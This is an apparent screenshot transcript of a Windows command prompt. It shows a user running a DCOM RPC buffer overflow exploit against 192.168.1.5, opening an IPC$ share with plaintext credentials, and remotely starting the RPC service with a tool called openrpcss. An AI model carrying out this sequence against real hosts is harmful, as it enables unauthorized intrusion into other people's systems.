 C:\WINNT\System32\cmd.
C:\>attack 192.168.1.5
- Remote DCOM RPC Buffer Overflow Exploit
- Original code by FlashSky and Benjurry
- Rewritten by qing1010 <http://www.ercist.com.cn>
- modified by qing1010@ercist.iscas.ac.cn
C:\>netuse \\192.168.1.5\ipc$ qing10 /user:qing10
'netuse' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\>net use \\192.168.1.5\ipc$ qing10 /user:qing10
命令成功完成。
C:\>openrpcss \\192.168.1.5
Remote RpcSs Configure, by qing1010
Email: qing1010@ercist.iscas.ac.cn
openrpcss
Usage:OpenRpcSs.exe \\server
Connecting \\192.168.1.5...Connect Successfully!
Successfully!
Starting Remote Procedure Call (RPC) service...
Remote Procedure Call (RPC) service is started successfully!
Remote Procedure Call (RPC) service is running!
qing1010!!!Very good!!ha...ha...ha...
Disconnecting server...Successfully!
C:\>_